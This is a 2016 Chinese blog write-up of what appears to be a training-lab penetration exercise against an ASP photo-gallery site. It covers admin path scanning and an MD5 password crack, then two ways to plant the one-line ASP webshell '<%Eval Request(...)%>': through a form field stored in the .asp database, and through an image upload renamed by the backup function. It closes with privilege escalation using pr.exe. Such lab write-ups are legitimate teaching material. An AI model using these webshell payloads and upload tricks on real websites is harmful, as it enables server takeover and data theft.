# 网站综合渗透实验 writeup

# 原创

ProjectDer

于 2016-07-30 17:35:27 发布 Ο 2220 🏫 收藏 1

分类专栏: 测试实验

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

本文链接: https://blog.csdn.net/qq\_33020901/article/details/52073996

#### 版权



测试实验 专栏收录该内容

15 篇文章 0 订阅

订阅专栏

感受,做这些实验主要难点我感觉就是上传webshell了,他插入shell的姿势让我防不胜防,这里插那里插,上一个实验还需要闭合引号,这个实验不用闭合引号,上个实验路径比较简单,这个实验路径比较复杂,尤其是 bear.asp的文件是数据库文件... 想了好久才想通,到底为什么不用闭合引号...为什么路径是/db/bear.asp...上传sehll有两种方法,都学习了是不吃亏的哦~

### 实验过程:

由上次实验知道得到一个陌生的网站需要干的事情,首先扫描后台,然后利用网站的漏洞,找管理员账号密码 哪里有注入点,如果不知道的话建议先学学Sql注入吧...少用工具去检测是否存在漏洞...



这里密码被加密,百度搜md5在线解密,解密即可,获取管理员账号密码后,扫描后台

)《想念初恋》御剑后台扫描工具 珍森版 By:御剑孤独 QQ:343034656

| □世/吉自 | 3 ▼ (砂 跑时的贝面镀去开) ▼ MDB:419                              | <ul> <li>✓ PHP: 1070</li> <li>✓ JSP: 631</li> </ul> |     | ▶ 探測200<br>□ 探测403<br>□ 探测3XX |  |  |  |
|-------|---------------------------------------------------------|-----------------------------------------------------|-----|-------------------------------|--|--|--|
| コ田一戸ル |                                                         |                                                     |     |                               |  |  |  |
| ID    | 地址                                                      |                                                     |     | HTTP响应                        |  |  |  |
| 2     | http://www.test.com/aspnet_client/system_web/           |                                                     |     | 200                           |  |  |  |
| 1     | http://www.test.com/robots.txt                          |                                                     |     | 200                           |  |  |  |
| 3     | http://www.test.com/aspnet_client/system_web/2_0_50727/ |                                                     |     | 200                           |  |  |  |
| 4     | http://www.test.com/aspnet_client/                      |                                                     |     | 200                           |  |  |  |
| 5     | http://www.test.com/test.txt                            |                                                     | 200 |                               |  |  |  |
| 6     | http://www.test.com/images/                             |                                                     |     | 200                           |  |  |  |
| 7     | http://www.test.com/db/                                 |                                                     |     | 200                           |  |  |  |
| 8     | http://www.test.com/count/                              |                                                     |     | 200                           |  |  |  |
| 9     | http://www.test.com/admin/login.asp                     |                                                     |     | 200                           |  |  |  |
| 10    | http://www.test.com/config.asp                          |                                                     |     | 200                           |  |  |  |
| 11    | http://www.test.com/admin/Login.asp                     | 200                                                 |     |                               |  |  |  |
| 12    | http://www.test.com/conn.asp                            | 200                                                 |     |                               |  |  |  |
| 13    | http://www.test.com/index.asp                           | 200                                                 |     |                               |  |  |  |
| 14    | http://www.test.com/photo.asp                           |                                                     |     |                               |  |  |  |
| 15    | http://www.test.com/list.asp                            | 200                                                 |     |                               |  |  |  |
| 16    | http://www.test.com/Char.asp                            | 200                                                 |     |                               |  |  |  |
| 17    | http://www.test.com/Index.asp                           | 200                                                 |     |                               |  |  |  |
| 18    | http://www.test.com/admin/conn.asp                      |                                                     | 200 |                               |  |  |  |
| 19    | http://www.test.com/admin/Pic.asp                       |                                                     | 200 |                               |  |  |  |
| 20    | http://www.test.com/admin/main.asp                      | 200                                                 |     |                               |  |  |  |
| 21    | http://www.test.com/admin/md5.asp                       |                                                     |     | 200                           |  |  |  |
|       |                                                         |                                                     |     |                               |  |  |  |
|       |                                                         |                                                     |     |                               |  |  |  |
|       |                                                         |                                                     |     |                               |  |  |  |
|       |                                                         |                                                     |     |                               |  |  |  |
|       |                                                         |                                                     |     |                               |  |  |  |

登陆进去后找上传shell的地方,然后提权,进一步控制对方服务器这里有两种方法 传入shell方法一 直接写入asp文件

| 🗲 🔊 🕙 uww. test. com/admin/index. asp               |        | admin/index. asp 🛛 😻 IIS 🕶 🚼 🗢 🖨                                                                                                    | •      |
|-----------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|--------|
|                                                     |        |                                                                                                    |        |
| 図片管理系<br>linhai   退出                                | 統<br>《 | 友情连接管理<br>色影无忌欢迎您 http://www.xitek.com http://www2.nd169.com/lin/imag 修改 删                                                                                                    | 除      |
| <b>图片管理</b><br>添加图片<br>添加介绍式图片<br>管理图片<br>推荐组图      | R      | 蜂鸟摄影网   http://www.fengniao.com   http://www2.nd169.com/lin/image       修改 曲          天湖摄影网   http://www.thsyw.com/   http://www2.nd169.com/lin/images/       修改 曲         **修改时请注意:次序为站点名称、网址、Logo地址 | 除<br>除 |
| 用户管理<br>系统管理<br>设置管理<br>系统变量设置<br>发情连接管理<br>sql注入管理 |        | 站点名称 [qq<br>Logo地址 www<br>连接地址 《%eval request(~1~)%><br>添加 [取消]                                                                                                    |        |
| <b>数据管理</b><br>备份/恢复数据库<br>压缩数据库                    | *      |                                                                                                    |        |

就是在这里进行插入一句话,对于新手来说可能不太懂为什么这样插,因为那时我就很迷惑,然后捋清思路,这里输入的东西肯 定是要存储进数据库,那么数据库在哪里? 在备份数据库哪里可以看到数据库名字是bear.asp,然后直接写 <% Eval Request(1)%>,保存 使用菜刀连接即可

## 传入shell方法二 利用备份数据库功能

点击 [设置管理] -> [系统变量设置],发现系统设置中有上传图片的地方,下一步,构造图片木马;

| □ □ X<br>□ 秋潮视觉工作室>管理》 × □                    |             |                                        |  |  |  |
|-----------------------------------------------|-------------|----------------------------------------|--|--|--|
| ← → C 🗋 www.test.ichunqiu/admin/index.asp 📲 😭 |             |                                        |  |  |  |
| 图片管理系统 😵                                      | df          | 系统设置                                   |  |  |  |
|                                               | 网站名称        | 秋潮视觉工作室<br>/ 注:最后一定要加                  |  |  |  |
| 添加图片                                          | 网站顶部图标      | http://localhost/images/logo2.gif 上传图片 |  |  |  |
| 添加介绍式图片<br>管理图片                               | 网站关键字       | 人像摄影,摄影工作室,外景人像,影室人像,惜侣写真,人体写真,封       |  |  |  |
| 推荐组图                                          | 网站所有人姓名     | 泥熊                                     |  |  |  |
|                                               | 网站所有人Email  | linhai0812@21cn.Com                    |  |  |  |
| 用户管理 🔒                                        | 网站所有人QQ     | 1957692                                |  |  |  |
| 系统管理 🔍                                        | 联系电话:       | 暂无                                     |  |  |  |
| 设置管理 🐶                                        | 文章毎页显示      | 20 篇                                   |  |  |  |
| 系统变量设置                                        | 网站统计设置      | 💿 按真实来访ip统计 🔍 按页面总来访统计                 |  |  |  |
| 友情连接管理                                        | 站点图片属性      | 宽: 120 高: 120 首页推荐图片显示 3 组             |  |  |  |
| sql注入管理                                       | 图片栏目属性      | 一级图片显示 10 张 二级图片显示 20 张 一级横排显示 2       |  |  |  |
|                                               | 首页显示论坛调用    | 💿 显示 🔍 不显示                             |  |  |  |
| 数据管理 💰                                        | 首页Flash音乐调用 | ● 使用 ○ 不使用                             |  |  |  |
| 备份/恢复数据库                                      | 在线预约区域      |                                        |  |  |  |
| 压缩数据库                                         |             | 秋潮视觉摄影工作室,专属于您私人的视觉影象机构❣ 完全根据你         |  |  |  |
| 系统信息 🥠                                        | 网站公告        | 要打造属于你个人的时尚影象! 我们不做别人做过的! 我们只做自<br>到的! |  |  |  |
| 阿熊摄影网站管理系统                                    | •           | · · · · · · · · · · · · · · · · · · ·  |  |  |  |

在桌面上新建一个文本文件,在里面写入一句话木马

<%Eval Request("ichunqiu")%>

后面随便输入一些内容,纯粹是为了增加图片体积,但要注意,几十Kb足矣,体积太大太小都不行;

-

| 🕞 1. txt - 记事本 📃 🗆 🗾 🗙                                                   |
|--------------------------------------------------------------------------|
| 文件 (E) 编辑 (E) 格式 (D) 查看 (V) 帮助 (H)                                       |
| <%Eval Request("ichunqiu")%>                                             |
| ichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqi 🔟        |
| uichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunq          |
| iuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichun          |
| qiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichu          |
| nqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuich          |
| unqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuic          |
| hunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiui          |
| chunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiu          |
| ichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqi          |
| uichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunq          |
| iuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichun          |
| qiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichu  |
| nqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuich          |
| unqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuic          |
| hunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiui          |
| chunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiu          |
| ichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqi          |
| uichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunq          |
| iuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichun          |
| qıuıchunqıuıchunqıuichunqiuichunqiuichunqiuichunqiuichunqiuichu          |
| Indinicynudinicynudinicynudinicynudinicynudinicynudinicynudinicynudinicy |

然后将文件重命名为jpg格式文件,点击[上传图片],把刚才构造的图片传上去,然后点击[生成代码],这里会给出图片保存的路径,一会儿菜刀连接需要这个路径



关键步骤到了!点击左侧菜单[数据管理]->[备份/恢复数据库],把[数据库路径]修改为刚才复制的图片路径,[备份的数据库路径]修改为后缀名为asp的文件,文件名自己取,记住就行,然后点击备份;[特别注意:两个路径的最前面都有斜杠]

| □ □ X<br>□ 秋潮视觉工作室>管理》× □                                  |                                                                                                    |  |  |  |  |  |  |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| ← → C 🗋 www.tes                                            | ← → C 🗋 www.test.ichunqiu/admin/index.asp 🏠 🚍                                                                         |  |  |  |  |  |  |
| 修理系统          1inhai       退出          B片管理           添加图片 | 各份数据库         数据库路径:       /admin/upfiles/2015112173547.jp         备份的数据库路径:       /admin/upfiles/test.asp         备份 |  |  |  |  |  |  |
| 添加介绍式图片<br>管理图片<br>推荐组图                                    | 恢复数据库<br>备份的数据库路径:/db/bear_bak.asp<br>数据库路径:/db/bear.asp                                                              |  |  |  |  |  |  |
| 用户管理<br><b>系统管理 </b>                                       | 恢复                                                                                                    |  |  |  |  |  |  |
| 系统变量设置<br>友情连接管理<br>sql注入管理                                |                                                                                                    |  |  |  |  |  |  |
| <b>数据管理</b>                                                | 4                                                                                                    |  |  |  |  |  |  |

两种方法都能将shell上传成功,然后就是菜刀连接了

连接进去之后,上传一个cmd.exe 执行命令,创建用户提示权限不够,然后上传pr.exe 这个是专门用来提权的

PS:

提权和获取服务器主机hash,这里在上一个实验的文章中已经有详细介绍,不再继续介绍

PS:

如果你留心,会发现第一题问的是论坛管理员的密码是多少,这里我在看别人文章时才注意到的,当我提交的是论坛管理员的密码,最后得分总是87分,不能解锁下一关实验,然后我输入网站管理员密码,最后得分102成功解锁下一关实验